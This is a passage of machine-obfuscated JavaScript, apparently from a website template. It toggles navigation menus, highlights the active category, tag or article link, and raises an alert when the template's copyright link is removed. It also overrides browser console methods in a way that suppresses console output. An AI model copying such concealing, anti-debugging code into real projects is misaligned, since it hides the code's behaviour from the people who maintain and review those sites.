_0x5d4fd2(_0x27b0a8-0x192,_0x5722d5-0x55,_0x27b0a8,_0x5722d5-0x65b);}try{if(_0x4e87ff[_0x3e03b3(0x33,-0x75,-0x3b,-0xa)](_0x4e87ff['ItcgQ'],_0x4e87ff[_0x3e03b3(0xf9,0xcb,0x53,0x87)]))_0x19dd3a=_0x4e87ff[_0x3ef5f5(0x542,0x4cd,0x4c6,0x4cb)](Function,_0x4e87ff['tpBWb'](_0x4e87ff['iqLHq'],_0x4e87ff[_0x3ef5f5(0x549,0x54c,0x582,0x509)])+');')();else{var _0x4aa12a=_0x507eaa?function(){function _0x49a0a4(_0x336d10,_0x12f28b,_0x1702e8,_0xcef757){return _0x3ef5f5(_0xcef757,_0x1702e8- -0x61a,_0x1702e8-0xc,_0xcef757-0x82);}if(_0x1defa2){var _0x286201=_0x52efdc[_0x49a0a4(-0xb0,-0xb5,-0xf2,-0x111)](_0x40da1d,arguments);return _0x5aa996=null,_0x286201;}}:function(){};return _0x4965cf=![],_0x4aa12a;}}catch(_0x1aee52){_0x19dd3a=window;}return _0x19dd3a;};function _0x385a4e(_0x3edbdd,_0x4db88b,_0x558386,_0x99203b){return _0x6fc5(_0x99203b- -0x20b,_0x558386);}var _0x59d03c=_0x3f6bf3(),_0x1d9315=_0x59d03c[_0x385a4e(0x46,0x3b,0x33,0x26)]=_0x59d03c[_0x385a4e(0x45,-0x4b,0x2c,0x26)]||{},_0x386d39=[_0x4e87ff[_0x5d4fd2(-0x16a,-0x1e4,-0x196,-0x183)],_0x385a4e(0x31,-0xd,-0xe,0x4f),_0x4e87ff[_0x385a4e(-0xdd,-0x8,-0x67,-0x5b)],_0x4e87ff[_0x5d4fd2(-0x11d,-0x107,-0x124,-0x18a)],_0x4e87ff[_0x385a4e(-0x7,0x45,0x50,0x43)],'table',_0x4e87ff['pJcHb']];for(var _0x13ac5c=0x5*-0x43a+0x22d0+-0xdae;_0x13ac5c<_0x386d39[_0x385a4e(0x30,-0x47,0x7,0x2d)];_0x13ac5c++){if(_0x4e87ff[_0x385a4e(0x2a,0x53,0x55,-0x6)](_0x4e87ff[_0x5d4fd2(-0xeb,-0x87,-0xca,-0xab)],_0x4e87ff[_0x5d4fd2(-0xff,-0x4a,-0xf3,-0xab)])){var _0x5bf5c2=_0x468811[_0x385a4e(0x6a,-0x33,-0x6c,-0xf)+'r']['prototype'][_0x5d4fd2(-0x73,-0xf5,-0xc6,-0xe4)](_0x468811),_0xeead0a=_0x386d39[_0x13ac5c],_0x195e30=_0x1d9315[_0xeead0a]||_0x5bf5c2;_0x5bf5c2[_0x5d4fd2(-0x110,-0x1f4,-0x141,-0x171)]=_0x468811['bind'](_0x468811),_0x5bf5c2['toString']=_0x195e30[_0x5d4fd2(-0x202,-0x13c,-0x14d,-0x199)][_0x5d4fd2(-0x103,-0xe5,-0x157,-0xe4)](_0x195e30),_0x1d9315[_0xeead0a]=_0x5bf5c2;}else _0x4e87ff['uQFPQ'](_0x5ec017,_0x4e87ff[_0x5d4fd2(-0x81,-0x85,-0x76,-0xd2)](_0x4e87ff['OFlQM'],_0x622259[_0x28b991]))&&_0x4e87ff['IPcDd'](_0x3fb079,_0x4e87ff[_0x5d4fd2(-0x71,-0x56,-0xb4,-0xd2)](_0x4e87ff[_0x5d4fd2(-0x1ec,-0x21a,-0x15c,-0x1a6)]+_0x5c2de2[_0x5ec5d4],''))['addClass'](_0x4e87ff['kNtLm']);}});_0x1617ed(),$(function(){function _0x5aa112(_0x5a793f,_0x598e04,_0x16cefc,_0x25c413){return _0x6fc5(_0x25c413-0x16f,_0x5a793f);}var _0x3463b2={'kAzUt':function(_0x546fff,_0x4746e5){return _0x546fff!==_0x4746e5;},'EeMuE':'urpvH','nJTvt':function(_0x4117fb,_0x4c4355){return _0x4117fb(_0x4c4355);},'NmDMX':'.mnav\x20i','LCUIn':function(_0x4e22c6,_0x4870eb){return _0x4e22c6(_0x4870eb);},'BueYn':_0x5f1076(0x211,0x1e7,0x1aa,0x258),'QzNXE':function(_0x3a1a35,_0x22fb06){return _0x3a1a35(_0x22fb06);},'Tcfqu':_0x5f1076(0x270,0x25b,0x2b7,0x27e),'MdQJs':_0x5f1076(0x20a,0x24f,0x1c9,0x1e1),'QxZFf':function(_0x1f3faf,_0x168804){return _0x1f3faf(_0x168804);},'USZav':_0x5f1076(0x269,0x27d,0x222,0x2a9)};function _0x5f1076(_0x1cf434,_0x4f926b,_0x3b4cda,_0x56a92d){return _0x6fc5(_0x1cf434- -0x6,_0x56a92d);}_0x3463b2[_0x5f1076(0x1eb,0x1bb,0x186,0x21a)]($,_0x3463b2['USZav'])[_0x5aa112(0x34b,0x3ed,0x368,0x388)](function(){function _0x191019(_0xd37263,_0xac5bd7,_0xdb250a,_0x457e0c){return _0x5aa112(_0xdb250a,_0xac5bd7-0xca,_0xdb250a-0x14c,_0x457e0c-0x18);}function _0x7a750e(_0x2b5acb,_0x564fc6,_0x31c1d3,_0x11748f){return _0x5aa112(_0x2b5acb,_0x564fc6-0xad,_0x31c1d3-0xde,_0x11748f- -0x2f0);}if(_0x3463b2['kAzUt'](_0x3463b2[_0x7a750e(-0x3,0x1d,0x3a,0x6)],'urpvH')){var _0x16028a=_0x299e22?function(){function _0x158bd5(_0x3fbcbe,_0x94fa49,_0x50c9a2,_0x3c8bd0){return _0x7a750e(_0x3c8bd0,_0x94fa49-0x163,_0x50c9a2-0xa8,_0x3fbcbe-0x178);}if(_0x48b312){var _0x42f5dc=_0x2bed56[_0x158bd5(0x200,0x243,0x21b,0x25a)](_0x1197ae,arguments);return _0x1a3555=null,_0x42f5dc;}}:function(){};return _0x2dc288=![],_0x16028a;}else _0x3463b2[_0x7a750e(0x109,0x69,0x134,0xda)]($,_0x3463b2[_0x191019(0x424,0x3c9,0x352,0x3a2)])[_0x191019(0x486,0x37d,0x37f,0x403)+'s']('fa-remove'),_0x3463b2[_0x191019(0x32f,0x3bf,0x358,0x371)]($,_0x7a750e(0xad,0x11b,0x52,0xbd))['toggleClas'+'s'](_0x3463b2['BueYn']),_0x3463b2[_0x191019(0x3e4,0x39d,0x398,0x36b)]($,_0x3463b2[_0x191019(0x3cc,0x346,0x2d1,0x356)])[_0x7a750e(0x49,0x76,-0x13,0x2a)+'e'](0xb+0x7f4+0x17*-0x59),_0x3463b2[_0x191019(0x43a,0x3c6,0x44a,0x3e2)]($,_0x3463b2['MdQJs'])[_0x191019(0x35c,0x436,0x364,0x3c7)](0x1d63*-0x1+0x2*0xf10+-0x59);});}),$(function(){function _0xc2e8dc(_0x565ea6,_0x10e75f,_0x149dde,_0x266b72){return _0x6fc5(_0x10e75f- -0x271,_0x565ea6);}function _0x3db4e7(_0x14cc49,_0x175f21,_0xf85242,_0x309ec7){return _0x6fc5(_0x309ec7-0x284,_0x175f21);}var _0x3fafaf={'GpHCb':function(_0x26722e,_0x1ddafe){return _0x26722e(_0x1ddafe);},'WOZhw':_0x3db4e7(0x458,0x4db,0x482,0x48b),'VOagy':function(_0x12cec1,_0x204aa9){return _0x12cec1(_0x204aa9);},'cNOxU':_0xc2e8dc(-0x98,-0x66,-0xb0,-0xbb),'evAKw':'.nav','SBukw':function(_0x183f27,_0x1cdbbb){return _0x183f27(_0x1cdbbb);},'oijEA':_0x3db4e7(0x4dd,0x49d,0x490,0x512)};_0x3fafaf[_0xc2e8dc(-0xb8,-0xa7,-0x86,-0xb3)]($,_0x3fafaf[_0x3db4e7(0x448,0x483,0x4a8,0x451)])['click'](function(){function _0x5aee4a(_0xd7d694,_0x529373,_0x570971,_0x314d4c){return _0xc2e8dc(_0x570971,_0xd7d694-0x9,_0x570971-0xbc,_0x314d4c-0xa9);}_0x3fafaf[_0x5aee4a(-0xb9,-0x12d,-0x104,-0xec)]($,_0x3fafaf[_0x5aee4a(-0x4,0x1,0x3a,0x6)])[_0x5aee4a(0x14,0x4,-0xf,-0x3a)+'s'](_0x549f6c(-0x4e,0x27,0x1f,-0x25)),_0x3fafaf[_0x5aee4a(-0xf,-0x28,0x44,-0x27)]($,_0x3fafaf['WOZhw'])[_0x5aee4a(0x14,0x8f,0x6d,-0x69)+'s'](_0x3fafaf[_0x5aee4a(0x12,-0x65,0x18,-0x8)]);function _0x549f6c(_0xa97f93,_0x3e1c76,_0x34107f,_0x16263c){return _0xc2e8dc(_0x34107f,_0x16263c- -0x2f,_0x34107f-0x1a1,_0x16263c-0xb1);}_0x3fafaf[_0x549f6c(-0xb,0x19,0x3c,-0x47)]($,_0x5aee4a(-0x58,0x3,0x4,-0xbd))[_0x549f6c(-0x9b,-0xf3,-0xb0,-0xf5)+'e'](-0x2196+0x1d3c+0x4be),_0x3fafaf[_0x5aee4a(-0xf,0x24,0x1e,-0x82)]($,_0x3fafaf[_0x5aee4a(-0xb5,-0x6f,-0xff,-0xe9)])[_0x549f6c(-0x25,-0xb7,-0xb4,-0x60)](-0x20bf+-0x1653+-0x1f*-0x1ca);});}),$(document)[_0x436328(0x414,0x3c6,0x420,0x3b4)](function(){var _0x250e1a={'hOHRg':function(_0x1796d2,_0x58b756){return _0x1796d2(_0x58b756);},'fhrqk':_0xdf0da6(-0x133,-0xf8,-0x128,-0xd6)+_0xdf0da6(-0x94,-0xe3,-0x62,-0xbb),'ngJtn':'a[href=\x22ht'+_0xdf0da6(-0x8c,-0x50,-0xd2,-0x84)+_0xdf0da6(-0x9b,-0x33,-0x35,-0xae)+',\x20a[href=\x22'+_0x3986a4(0x31d,0x2a1,0x2c0,0x340)+_0x3986a4(0x245,0x2ba,0x24b,0x1e9)+_0xdf0da6(-0xea,-0x67,-0xd,-0xa1)+_0xdf0da6(-0x132,-0xf4,-0xc0,-0x103)+_0x3986a4(0x1f7,0x2d4,0x268,0x219)+_0x3986a4(0x1f3,0x21f,0x22f,0x1f4)+_0xdf0da6(-0xec,-0xc6,-0x111,-0x5d)+_0xdf0da6(-0x147,-0xc8,-0x87,-0x12e)+_0xdf0da6(-0x39,-0xa7,-0xe3,-0x6b)+_0xdf0da6(-0x35,-0x4c,0x36,-0xc6),'MsTCU':':hidden','lnIMs':_0xdf0da6(-0xe3,-0x5d,0x16,-0x14),'ZrZXP':function(_0x568bcd,_0x247ca0){return _0x568bcd!=_0x247ca0;},'DOXOE':_0x3986a4(0x2e2,0x2ad,0x316,0x337)+_0x3986a4(0x287,0x1ec,0x233,0x26d)+_0xdf0da6(-0xc6,-0x112,-0x11f,-0x15c)+_0xdf0da6(-0xd2,-0x118,-0xcf,-0x10f)+_0xdf0da6(-0xa9,-0x38,0x1f,-0x36)+_0xdf0da6(-0x37,-0x21,-0x27,-0x55)+_0xdf0da6(-0xd2,-0xd2,-0x125,-0x89)+'删除的版权代码或者再'+'安装一次模板即可恢复'+_0x3986a4(0x2f5,0x2e6,0x2d1,0x2ae)+_0x3986a4(0x245,0x24a,0x26f,0x209)+_0x3986a4(0x2cb,0x269,0x248,0x212)},_0x4bfbc4=_0x250e1a[_0x3986a4(0x2b9,0x2f5,0x2e8,0x2bb)]($,_0x250e1a[_0x3986a4(0x224,0x27a,0x28d,0x264)])[_0xdf0da6(0x42,-0x44,-0x29,-0x81)](_0x250e1a[_0x3986a4(0x2bb,0x2ab,0x25b,0x235)]);function _0x3986a4(_0x3fc46e,_0xa3637,_0x32db3f,_0x148705){return _0x436328(_0x3fc46e-0x4a,_0xa3637-0xf6,_0x32db3f- -0xfc,_0x148705);}function _0xdf0da6(_0x5d80fd,_0x365fd3,_0x3d44a0,_0x1ab9b3){return _0x436328(_0x5d80fd-0x126,_0x365fd3-0x46,_0x365fd3- -0x442,_0x1ab9b3);}_0x3986a4(0x241,0x285,0x25c,0x287)!=_0x4bfbc4[_0xdf0da6(-0x4e,-0x1d,-0x4c,-0x1c)]()&&!_0x4bfbc4['is'](_0x250e1a[_0x3986a4(0x2e4,0x224,0x29e,0x2b6)])&&_0xdf0da6(-0x10b,-0xda,-0x7b,-0x57)!=_0x4bfbc4[_0xdf0da6(-0x13b,-0x10e,-0x9f,-0xa5)](_0x250e1a['lnIMs'])&&_0x250e1a[_0xdf0da6(-0x56,-0x83,-0xb3,-0xdf)](_0xdf0da6(-0xcb,-0xdf,-0x144,-0x83),_0x4bfbc4[_0x3986a4(0x2df,0x302,0x28c,0x2d1)](_0x3986a4(0x1f2,0x29f,0x253,0x251)))&&_0x250e1a[_0x3986a4(0x2a5,0x290,0x2e8,0x2f9)](alert,_0x250e1a['DOXOE']);}),$(function(){var _0x5d0303={'DruTS':function(_0xbf0251,_0x2b4620){return _0xbf0251(_0x2b4620);},'CLOui':function(_0x5df1a4,_0x49231b){return _0x5df1a4+_0x49231b;},'RANvv':_0x164fa8(0x54a,0x4b4,0x51c,0x580)+_0x164fa8(0x51a,0x4d7,0x4e4,0x4fa),'Boogd':'active','JonNl':_0x25fa6f(0xf9,0xd0,0x122,0xde),'hUoTW':_0x25fa6f(0xff,0x147,0xf3,0x14d)+'d','LBBZR':function(_0x18d586,_0x2acd52){return _0x18d586!=_0x2acd52;},'mlBtN':function(_0x27747b,_0x50abf7){return _0x27747b<_0x50abf7;},'UrwsC':function(_0x2afad6,_0x5325eb){return _0x2afad6==_0x5325eb;},'JzQko':function(_0x3b1e27,_0x3ff494){return _0x3b1e27+_0x3ff494;},'NcLxt':_0x164fa8(0x4ea,0x599,0x549,0x543)+'egory-','YZbtv':function(_0x109302,_0x466805){return _0x109302(_0x466805);},'SJWUF':function(_0x268c2b,_0x32a579){return _0x268c2b+_0x32a579;},'lISWb':function(_0x5cc34c,_0x597baa){return _0x5cc34c(_0x597baa);},'WGklS':'.mnav\x20i','aWWkv':_0x164fa8(0x586,0x5e8,0x5c7,0x5c2),'RDVoA':_0x25fa6f(0x18c,0x125,0x180,0x187),'IoaAj':_0x164fa8(0x600,0x612,0x598,0x526)+_0x164fa8(0x572,0x4d1,0x537,0x4ef),'SYAMr':function(_0x461031,_0x52d912){return _0x461031<_0x52d912;},'KosTg':_0x25fa6f(0x19b,0x173,0x101,0x119)+'-','UoEMS':'4|3|5|2|1|'+'0','MGKUk':_0x164fa8(0x57b,0x5b3,0x557,0x59f),'oMCcR':function(_0x1073a2,_0x4fed8f){return _0x1073a2+_0x4fed8f;},'uGvUg':_0x25fa6f(0xc7,0x117,0xc1,0x176),'UafMK':function(_0x2cfa0,_0x269388){return _0x2cfa0!==_0x269388;},'CWaYE':_0x164fa8(0x4fa,0x588,0x562,0x4fe),'xErIi':function(_0x29efc7,_0x540e16){return _0x29efc7(_0x540e16);},'jwAtw':function(_0x4027cf,_0x230825){return _0x4027cf==_0x230825;},'rGyEz':'index','bNMHv':function(_0x8af33a,_0x3befb4){return _0x8af33a===_0x3befb4;},'HMODi':'nvabar-ite'+_0x25fa6f(0x114,0x119,0xb9,0xcc),'HCCsb':function(_0x3da161,_0x206a39){return _0x3da161==_0x206a39;},'MGNaZ':_0x164fa8(0x5ea,0x5ee,0x5db,0x5d4),'JfJNH':_0x25fa6f(0xbe,0xa9,0x73,0x4d),'DaSAe':_0x164fa8(0x58a,0x5a3,0x593,0x582),'FpGUG':function(_0x424c6c,_0x3f2981){return _0x424c6c!=_0x3f2981;},'AUnbM':function(_0x5df849,_0x39dd06){return _0x5df849!==_0x39dd06;},'AYnjI':'TKjeJ','lMQTW':function(_0x13185a,_0x3360c5){return _0x13185a(_0x3360c5);},'GTYcS':function(_0x3dbf5b,_0x2e51de){return _0x3dbf5b==_0x2e51de;},'jfJIz':'article','zhqvH':function(_0x4eca21,_0x50b142){return _0x4eca21(_0x50b142);},'DMxoG':function(_0x524f38,_0x3f15cd){return _0x524f38!=_0x3f15cd;},'niFAx':function(_0x2daea4,_0x40bd96){return _0x2daea4===_0x40bd96;},'mVnOe':_0x164fa8(0x500,0x46c,0x4e7,0x463),'rwCjH':_0x25fa6f(0x162,0x19b,0x1fc,0x14a),'SAOsE':function(_0x140a07,_0x509295){return _0x140a07+_0x509295;},'VsNUE':function(_0x249f6f,_0x10c8e2){return _0x249f6f===_0x10c8e2;},'YJKHH':_0x164fa8(0x553,0x5a2,0x52c,0x5a0),'ToPVh':function(_0x5b040c,_0x19ad36){return _0x5b040c(_0x19ad36);},'hvTzC':function(_0x973133,_0x768262){return _0x973133==_0x768262;},'nnkQF':function(_0x1a30f0,_0x417e53){return _0x1a30f0(_0x417e53);},'IoecR':_0x164fa8(0x579,0x4e1,0x510,0x4f6),'VKpVf':function(_0x3e536e,_0x5f510c){return _0x3e536e==_0x5f510c;},'sMmlx':_0x164fa8(0x5e6,0x574,0x5a1,0x5ab)+'e-','osxMS':_0x25fa6f(0x191,0x15d,0x162,0x155)+_0x25fa6f(0x113,0xc9,0x66,0x110),'EharF':function(_0x43431e,_0x25d430){return _0x43431e===_0x25d430;},'vomtx':'IwISR','qzfXG':function(_0x367815,_0x316472){return _0x367815!=_0x316472;},'DYNtP':function(_0x748e0b,_0x2905da){return _0x748e0b==_0x2905da;},'xIBdR':'#navbar-ta'+'g-','gtkRv':function(_0x3fa541,_0x2637ae){return _0x3fa541(_0x2637ae);},'iHjZP':_0x164fa8(0x5aa,0x5ac,0x5c2,0x567),'QnekC':function(_0xf8254b,_0x35c9bf){return _0xf8254b(_0x35c9bf);},'tqggO':'.mnav','zRXPm':_0x164fa8(0x571,0x55b,0x578,0x5b2),'ctKsa':function(_0x3cac8f,_0x87db6e){return _0x3cac8f(_0x87db6e);},'xWMPX':_0x164fa8(0x57c,0x52c,0x559,0x534),'iswez':function(_0x4d713a,_0x1138da){return _0x4d713a(_0x1138da);},'MMAvz':function(_0x35ee80,_0x7f5512){return _0x35ee80(_0x7f5512);},'fCyGD':_0x25fa6f(0xaf,0x133,0x12b,0xfb),'nZJEm':function(_0x50e225,_0x5778f0){return _0x50e225(_0x5778f0);}},_0xae3425=_0x5d0303[_0x164fa8(0x4e8,0x57b,0x520,0x505)]($,_0x25fa6f(0xea,0xd0,0x135,0xcf))[_0x164fa8(0x459,0x476,0x4de,0x472)](_0x5d0303[_0x25fa6f(0x138,0x116,0x18e,0x14c)]);function _0x25fa6f(_0x2cb2cd,_0x520329,_0x3decdb,_0x3c207e){return _0x436328(_0x2cb2cd-0x7b,_0x520329-0x49,_0x520329- -0x28d,_0x3decdb);}_0x5d0303[_0x164fa8(0x4f3,0x58b,0x51f,0x53f)]($,_0x164fa8(0x5ef,0x52b,0x578,0x5ee)+'\x20')[_0x25fa6f(0x16e,0x14a,0x146,0x1ca)](function(){function _0x302526(_0x8ecb12,_0x22f674,_0xbfd5b,_0x3e2413){return _0x25fa6f(_0x8ecb12-0x108,_0xbfd5b-0x8d,_0x3e2413,_0x3e2413-0x14d);}function _0x435a93(_0x4a1d40,_0x3e446b,_0x28257d,_0x24d9d0){return _0x25fa6f(_0x4a1d40-0x5,_0x3e446b- -0x10b,_0x28257d,_0x24d9d0-0xf3);}var _0x34ee8b={'HjIoS':function(_0x32d2be,_0x104e20){return _0x32d2be(_0x104e20);},'WnHyv':_0x302526(0x24e,0x202,0x1d4,0x1f9)+'d','poijD':function(_0x5bf1ba,_0xa4f814){return _0x5d0303['SYAMr'](_0x5bf1ba,_0xa4f814);},'cgCiH':function(_0x982654,_0x11d38d){return _0x982654(_0x11d38d);},'PxbOx':function(_0x3de47f,_0x45126b){function _0x4aa37c(_0x3265a3,_0x42ffd7,_0x158478,_0x37a12a){return _0x302526(_0x3265a3-0x194,_0x42ffd7-0xe1,_0x42ffd7- -0x9d,_0x158478);}return _0x5d0303[_0x4aa37c(0x88,0xe0,0x14c,0x12a)](_0x3de47f,_0x45126b);},'MKnWr':function(_0x1b16c6,_0x3c7e59){function _0xebe504(_0x10f9d9,_0x42bf10,_0x3c5e9a,_0x23d5a7){return _0x302526(_0x10f9d9-0x129,_0x42bf10-0x1a6,_0x42bf10- -0x1e2,_0x3c5e9a);}return _0x5d0303[_0xebe504(-0x111,-0xa9,-0x43,-0x42)](_0x1b16c6,_0x3c7e59);},'ejjFg':_0x5d0303[_0x435a93(0x73,0x76,0x98,0x0)],'iTLWF':_0x5d0303[_0x302526(0x1af,0x1f2,0x199,0x1b1)],'jqEBM':_0x5d0303[_0x435a93(-0xd,-0xe,-0x16,-0x23)],'CFxbM':function(_0x222a47,_0x273950){return _0x5d0303['YZbtv'](_0x222a47,_0x273950);},'LipKV':function(_0x3a8394,_0x31d53d){return _0x3a8394+_0x31d53d;},'lHAPh':function(_0x2f62a7,_0x1b9f2a){return _0x2f62a7+_0x1b9f2a;},'Lpevg':_0x302526(0x229,0x20e,0x21a,0x22b)+'g-','xZzEz':_0x5d0303[_0x302526(0x17f,0x19d,0x169,0x162)],'FalkD':function(_0x5b8b31,_0x5897f0){return _0x5d0303['DruTS'](_0x5b8b31,_0x5897f0);},'GKBwQ':_0x5d0303[_0x435a93(-0x87,-0x11,0x58,-0x8f)],'tpurk':_0x5d0303['MGKUk'],'NWceO':_0x435a93(0x2d,0x98,0x111,0xe2),'tcsGq':function(_0xbb7b26,_0x53421c){function _0x524f47(_0x49ce21,_0x5762ef,_0x52eb87,_0x163856){return _0x302526(_0x49ce21-0x99,_0x5762ef-0x1b8,_0x49ce21-0x445,_0x5762ef);}return _0x5d0303[_0x524f47(0x5ed,0x64f,0x5df,0x56a)](_0xbb7b26,_0x53421c);},'NmTka':_0x5d0303[_0x302526(0x22b,0x223,0x1b3,0x1dd)],'Pmsav':function(_0x28e42,_0x855707){function _0x23c681(_0xdab740,_0x47d713,_0x477f3a,_0x4e56b9){return _0x302526(_0xdab740-0x136,_0x47d713-0x73,_0x47d713- -0xf9,_0xdab740);}return _0x5d0303[_0x23c681(0x131,0xbb,0x4f,0x7e)](_0x28e42,_0x855707);}};if('ZJdjG'===_0x5d0303[_0x435a93(0x8f,0x4e,-0x6,0x5f)])try{if(_0x5d0303[_0x302526(0x190,0x148,0x1b5,0x1a7)](_0x5d0303['CWaYE'],'GZmzp')){var _0x49ab31=_0x34ee8b[_0x302526(0x14f,0x173,0x14c,0x163)](_0x538cff,_0x435a93(0x1,-0x3b,-0xa,-0x5f))[_0x435a93(-0x6b,-0x64,-0xe5,-0x68)](_0x34ee8b[_0x302526(0x232,0x181,0x1cc,0x1c1)]);if(_0x49ab31!=null){var _0x4f01ec=_0x49ab31[_0x435a93(0x1e,-0x45,-0x12,0x30)]('\x20');for(var _0x4d021a=-0x201c+0x5*-0x523+0x39cb;_0x34ee8b[_0x302526(0x1dd,0x1cd,0x229,0x232)](_0x4d021a,_0x4f01ec[_0x435a93(0x81,0x42,0x48,0x21)]);_0x4d021a++){_0x3b94d0==_0x302526(0x169,0x164,0x19f,0x1c7)+_0x435a93(0x94,0x92,0xd1,0x21)+_0x4f01ec[_0x4d021a]&&_0x34ee8b[_0x302526(0x179,0x249,0x1e8,0x1ba)](_0x1f282a,_0x34ee8b[_0x435a93(0xc9,0x71,0xef,0x6d)](_0x34ee8b[_0x302526(0x23a,0x258,0x216,0x26c)](_0x34ee8b[_0x435a93(-0xdf,-0x5a,-0xa1,0x5)],_0x4f01ec[_0x4d021a]),''))[_0x302526(0xdf,0xbb,0x140,0x15e)](_0x34ee8b['iTLWF']);}}}else{var _0x155a7d=_0x5d0303[_0x302526(0x153,0x169,0x12d,0x11e)]($,this)[_0x435a93(-0x50,-0x64,-0x1,-0x55)]('id');if(_0x5d0303[_0x302526(0x241,0x23d,0x217,0x230)](_0x5d0303[_0x302526(0x1a8,0x251,0x201,0x1d7)],_0xae3425)){if(_0x5d0303[_0x435a93(-0xf,-0xa,0x8,-0x57)](_0x302526(0x100,0x148,0x167,0xeb),'nYoIQ')){if(_0x148234){var _0x2c384e=_0x2755c6[_0x302526(0x21a,0x1a8,0x1ab,0x201)](_0x464aa3,arguments);return _0xee88fd=null,_0x2c384e;}}else _0x155a7d==_0x5d0303[_0x302526(0x20b,0x27c,0x202,0x227)]&&_0x5d0303[_0x302526(0x170,0xdb,0x12d,0x16b)]($,_0x5d0303[_0x435a93(-0x65,-0x38,-0x91,0x2f)])[_0x302526(0xbc,0x17e,0x140,0xf8)](_0x5d0303['Boogd']);}else{if(_0x5d0303['HCCsb'](_0x5d0303[_0x435a93(0x93,0x19,-0x43,-0x37)],_0xae3425)){if(_0x5d0303[_0x435a93(0x75,-0xa,-0x1d,0x36)](_0x5d0303[_0x302526(0x182,0x1d0,0x16a,0x1e2)],_0x5d0303[_0x302526(0x17e,0x158,0x1b0,0x203)]))_0x100a14==_0x34ee8b['PxbOx'](_0x34ee8b[_0x435a93(0x80,0xd,0x6a,-0x66)],_0x5757b8)&&_0x34ee8b[_0x435a93(0xa1,0x3d,0x24,-0x3a)](_0x5574c9,_0x34ee8b[_0x435a93(-0x8d,-0x21,0x1b,0x46)](_0x34ee8b[_0x435a93(-0xba,-0x37,-0x59,0x1a)](_0x34ee8b[_0x435a93(0xbb,0x9c,0x119,0x60)],_0x302425),''))[_0x302526(0x1b0,0x1c0,0x140,0xcf)](_0x34ee8b[_0x302526(0x21c,0x277,0x232,0x266)]);else{var _0x396d7f=_0x5d0303[_0x302526(0x249,0x1cc,0x213,0x262)]($,_0x5d0303[_0x435a93(0x56,-0x24,0x38,-0x44)])['attr'](_0x435a93(-0x16,0x3c,0x71,-0x1e)+'d');if(_0x5d0303[_0x302526(0x1e0,0xf6,0x179,0x158)](_0x396d7f,null)){if(_0x5d0303[_0x302526(0x210,0x20d,0x197,0x202)](_0x5d0303['AYnjI'],_0x5d0303[_0x302526(0x245,0x1bc,0x1d6,0x215)])){var _0x317cd3=_0x34ee8b[_0x302526(0x22c,0x1b0,0x203,0x1f4)][_0x435a93(-0x83,-0x45,-0x74,-0xc5)]('|'),_0x23e829=0x245*-0x1+0x502*-0x1+0x747;while(!![]){switch(_0x317cd3[_0x23e829++]){case'0':_0x52d0f1[_0xb8fb20]=_0x1616ee;continue;case'1':_0x1616ee[_0x302526(0x116,0x144,0x145,0x140)]=_0xd6e9a5[_0x435a93(-0x3a,-0x53,-0x55,-0xcc)][_0x435a93(0x2b,0x62,0x0,0x3e)](_0xd6e9a5);continue;case'2':_0x1616ee[_0x435a93(-0x79,-0x2b,-0x33,-0x36)]=_0x1416fc['bind'](_0x9e8d5b);continue;case'3':var _0xb8fb20=_0x4669f5[_0x20d761];continue;case'4':var _0x1616ee=_0x152a3a[_0x302526(0x218,0x1b3,0x19e,0x1c9)+'r'][_0x435a93(-0x10,-0x13,0x58,-0x6)][_0x435a93(0x9a,0x62,0xdd,0x29)](_0x516b07);continue;case'5':var _0xd6e9a5=_0x5725b0[_0xb8fb20]||_0x1616ee;continue;}break;}}else{var _0x5a3346=_0x396d7f['split']('\x20');for(var _0x3a9c88=-0x23bc+0xbd7+0x7f7*0x3;_0x5d0303['mlBtN'](_0x3a9c88,_0x5a3346[_0x435a93(0x3b,0x42,0x7,0x27)]);_0x3a9c88++){_0x155a7d==_0x5d0303[_0x435a93(0x39,0x1b,-0x5e,-0x1e)]+_0x5a3346[_0x3a9c88]&&_0x5d0303[_0x435a93(-0x18,-0x57,-0x47,-0x28)]($,_0x5d0303['CLOui'](_0x5d0303[_0x302526(0x1b2,0x10e,0x135,0x17f)](_0x5d0303[_0x435a93(0x14,0x76,0x7e,-0x5)],_0x5a3346[_0x3a9c88]),''))[_0x302526(0x112,0xbe,0x140,0xbc)](_0x5d0303[_0x435a93(-0x53,0x1,0x7,0x3f)]);}}}}}else{if(_0x5d0303['GTYcS'](_0x5d0303[_0x435a93(0x95,0x47,0xc9,-0x24)],_0xae3425)){var _0x396d7f=_0x5d0303['zhqvH']($,_0x5d0303[_0x302526(0x1d8,0x176,0x174,0x1aa)])['attr'](_0x5d0303['hUoTW']);if(_0x5d0303[_0x302526(0xe9,0x129,0x137,0x116)](_0x396d7f,null)){if(_0x5d0303['niFAx'](_0x5d0303[_0x302526(0x1ed,0x1dd,0x1c7,0x1ef)],_0x302526(0x1a6,0x16d,0x13d,0xfe))){var _0x5a3346=_0x396d7f[_0x302526(0x1a2,0x1a4,0x153,0x1d1)]('\x20');for(var _0x3a9c88=-0x22d+0x2607+-0x23da;_0x5d0303[_0x302526(0x1f1,0x1a0,0x19d,0x1f8)](_0x3a9c88,_0x5a3346[_0x302526(0x1bd,0x16d,0x1da,0x193)]);_0x3a9c88++){if(_0x5d0303[_0x302526(0x169,0xed,0x13f,0x166)]===_0x5d0303[_0x435a93(-0x93,-0x59,-0xba,-0x9b)])_0x155a7d==_0x5d0303['SAOsE'](_0x5d0303[_0x435a93(0x84,0x1b,-0x3d,0xc)],_0x5a3346[_0x3a9c88])&&(_0x5d0303['VsNUE'](_0x5d0303[_0x302526(0x23e,0x1b1,0x227,0x1a5)],_0x5d0303['YJKHH'])?_0x5d0303[_0x435a93(0x59,-0x2a,-0xa0,-0x15)]($,_0x5d0303[_0x435a93(0x7b,0x1c,0x5c,-0x26)](_0x5d0303[_0x302526(0xef,0x13c,0x135,0x188)](_0x5d0303[_0x435a93(0x48,0x76,0xea,0x8d)],_0x5a3346[_0x3a9c88]),''))[_0x302526(0xf6,0x199,0x140,0xca)](_0x435a93(0x109,0x93,0xad,0xf4)):_0x5d0303[_0x302526(0x154,0x125,0x181,0xff)](_0x7fa9b3,_0x5d0303[_0x435a93(-0x88,-0x63,-0xb3,-0xf)](_0x5d0303[_0x435a93(-0x5a,-0x63,-0xe5,-0xaa)](_0x5d0303['RANvv'],_0x529a77[_0x1c3621]),''))['addClass'](_0x5d0303[_0x302526(0x19f,0x143,0x199,0x14b)]));else{var _0x5627aa={'FWAuw':function(_0x245f6f,_0x10087f){return _0x34ee8b['FalkD'](_0x245f6f,_0x10087f);},'cvSKB':'.msearch\x20i','fMXng':_0x34ee8b[_0x435a93(-0x48,-0x3c,-0x51,-0x45)],'nqzYa':function(_0x2323df,_0x539b5d){function 